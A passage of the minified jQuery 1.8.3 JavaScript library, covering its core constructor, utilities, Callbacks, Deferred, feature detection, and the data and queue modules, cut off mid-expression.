(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"1.8.3",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof 